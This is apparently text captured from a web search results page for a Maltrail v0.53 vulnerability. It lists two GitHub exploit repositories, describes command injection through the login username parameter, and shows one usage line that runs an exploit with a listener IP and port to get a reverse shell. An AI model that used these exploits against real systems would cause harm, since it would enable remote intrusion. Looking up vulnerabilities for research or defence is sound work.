 Maltrail (v0.53) vuln
All Images Videos News Maps Settings
All regions Safe search: moderate Any time
https://github.com › spookier › Maltrail-v0.53-Exploit
GitHub - spookier/Maltrail-v0.53-Exploit
This Python script exploits a command injection vulnerability in the Maltrail (v0.53) web service The
vulnerability exists in the login page and can be exploited via the username parameter Vulnerability
Explanation
https://github.com › HusenjanDev › CVE-2023-27163-AND-Mailtrail-v0.53
HusenjanDev/CVE-2023-27163-AND-Mailtrail-v0.53 - GitHub
Aug 5, 2023 · Once the Mailtrail v0.53 application has been forwarded it will execute a reverse shell
command against it and within a few seconds the user should obtain a reverse shell onto the machine.
Command python3 ./exploit http://10.10.10.10:55555 LISTENER-IP LISTENER-PORT Exploits:...